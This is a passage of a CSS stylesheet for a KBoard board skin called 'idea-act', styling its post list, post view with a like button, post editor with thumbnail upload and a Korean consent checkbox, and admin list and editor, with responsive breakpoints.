#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-idea-act-list #article-wrap #cont-body #image-wrap {  }
#kboard-idea-act-list #article-wrap #cont-body #image-wrap > .inner-wrap { 
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px; 
	position: relative; 
	overflow: hidden; 
	height: 200px; 
	overflow: hidden; 
}
#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-idea-act-list #article-wrap #cont-body #text-wrap {  }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-idea-act-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-idea-act-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-idea-act-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}



/**
 * document
 */
#kboard-idea-act-document {  }
#kboard-idea-act-document > .inner-wrap {  }

#kboard-idea-act-document #title-wrap {  }
#kboard-idea-act-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-act-document #document-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-act-document #document-wrap .article {  }

#kboard-idea-act-document #document-wrap #cont-header {  }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap { padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; padding-top: 26px; padding-bottom: 26px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title { float: left; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title:after { content: ''; display: block; clear: both; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: left; display: block; font-size: 22px; font-weight: 500; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title h3 { float: left; display: block; margin-left: 10px; font-size: 22px; font-weight: 300; letter-spacing: -0.4px; color: #3d3c3c; line-height: 33px; }
#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .date { float: right; font-size: 16px; line-height: 33px; letter-spacing: -0.2px; color: #3d3c3c; }

@media all and (max-width: 1023px) {
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title { float: none; }
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .date { float: none; margin-top: 15px; line-height: 1; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title strong { float: none; }
	#kboard-idea-act-document #document-wrap #cont-header > .inner-wrap .title h3 { margin-left: 0; float: none; }
}

#kboard-idea-act-document #document-wrap #cont-body { margin-top: 30px; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap {  }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content { padding-bottom: 80px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap .iframe-wrap { float: none; clear: both; width: 100%; position: relative; margin-top: 30px; height: auto; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { display: block; margin-left: auto; margin-right: auto; width: 738px; height: 415px; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button { display: block; margin: 0 auto; width: 100px; height: 100px; padding-top: 13px; padding-bottom: 13px; text-align: center; border: 1px solid #bebebe; background-color: transparent; cursor: pointer; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button img { width: 52px; height: auto; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button img.like-white { display: none; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button span { display: block; text-align: center; margin-top: 10px; color: #bebebe; }

#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover { background-color: #658350; border-color: #658350; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover img { display: none; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover img.like-white { display: inline; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .like-button:hover span { color: #fff; }


#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .desc { text-align: center; margin-top: 20px; font-size: 16px; letter-spacing: -0.2px; color: #717171; line-height: 24px; }
#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .desc strong { font-weight: 600; }

#kboard-idea-act-document #document-wrap #cont-footer {  }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap { margin-top: 80px; padding-top: 30px; height: 40px; border-top: 1px solid #bebebe; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { float: left; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white { float: right; }
#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-act-document #document-wrap #cont-footer #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
	#kboard-idea-act-document #document-wrap #cont-body > .inner-wrap .content > .inner-wrap iframe { width: 320px; height: 180px; }
}



/**
 * editor
 */
#kboard-idea-act-editor { background-color: #f9f9f9; }
#kboard-idea-act-editor > .inner-wrap {  }

#kboard-idea-act-editor #title-wrap {  }
#kboard-idea-act-editor #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-editor #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-editor #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-editor #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }


#kboard-idea-act-editor #cont-wrap { padding-top: 110px; padding-bottom: 110px; }

#kboard-idea-act-editor form {  }

#kboard-idea-act-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-idea-act-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-idea-act-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-idea-act-editor .kboard-attr-row label span {  }

#kboard-idea-act-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-idea-act-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-idea-act-editor .kboard-attr-title { width: 100%; }
#kboard-idea-act-editor .kboard-attr-author,
#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
#kboard-idea-act-editor .kboard-attr-row.meta-key-birth,
#kboard-idea-act-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}


#kboard-idea-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-idea-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-idea-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-idea-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-idea-act-editor .kboard-attr-author,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-idea-act-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-editor .kboard-attr-row { height: 90px; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 154px!important; width: 100%; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; }

	#kboard-idea-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-idea-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-idea-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-idea-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-idea-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-idea-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-idea-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-idea-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }












/**
 * admin list
 */

#kboard-idea-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-act-admin-list form { margin: 0; padding: 0; }
#kboard-idea-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-idea-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-idea-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-idea-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-idea-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-idea-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-idea-act-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-idea-act-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-idea-act-admin-list .kboard-tree-category li::before,
#kboard-idea-act-admin-list .kboard-tree-category li::after { display: none; }
#kboard-idea-act-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-idea-act-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-idea-act-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-idea-act-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-idea-act-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-idea-act-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-act-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-idea-act-admin-list .kboard-list thead { background-color: transparent; }
#kboard-idea-act-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-idea-act-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-idea-act-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-idea-act-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-idea-act-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-idea-act-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-idea-act-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-idea-act-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-idea-act-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-act-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-idea-act-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-idea-act-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-idea-act-admin-list .kboard-category.category-pc { display: none; }
	#kboard-idea-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-idea-act-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-idea-act-admin-list .kboard-list table thead { display: none; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-idea-act-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-idea-act-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-idea-act-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-idea-act-admin-list .kboard-list table .kboard-list-category,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-active,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-order,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-idea-act-admin-list .kboard-list table .kboard-list-people,
#kboard-idea-act-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-idea-act-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-idea-act-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-user,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-date,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-idea-act-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-idea-act-admin-editor select,
	#kboard-idea-act-admin-editor input[type=text],
	#kboard-idea-act-admin-editor input[type=email],
	#kboard-idea-act-admin-editor input[type=number],
	#kboard-idea-act-admin-editor input[type=date],
	#kboard-idea-act-admin-editor input[type=password],
	#kboard-idea-act-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-act-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-act-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

/*#kboard-idea-act-admin-list,*/
#kboard-idea-act-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-idea-act-admin-list,
	#kboard-idea-act-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-idea-act-admin-list,
	#kboard-idea-act-admin-editor form { width: 100%; }
}

#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-idea-act-admin-editor .kboard-attr-row.meta-key-button_url,
